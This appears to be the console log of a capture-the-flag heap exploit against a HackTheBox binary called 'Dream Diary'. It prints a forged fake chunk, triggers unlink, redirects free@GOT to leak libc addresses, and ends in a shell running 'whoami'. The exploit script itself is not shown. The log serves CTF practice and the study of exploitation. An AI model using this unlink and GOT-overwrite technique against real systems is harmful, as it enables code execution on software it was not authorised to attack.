 [+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
00000020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+------------------------------+
| Dream Diary |
+------------------------------+
| [1] Allocate |
| [2] Edit |
| [3] Delete |
| [4] Exit |
+------------------------------+
>> $
$ whoami
vagrant